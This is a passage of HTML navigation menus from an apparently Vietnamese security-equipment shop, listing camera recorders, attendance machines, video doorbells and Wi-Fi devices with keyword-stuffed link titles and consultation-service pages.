Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An 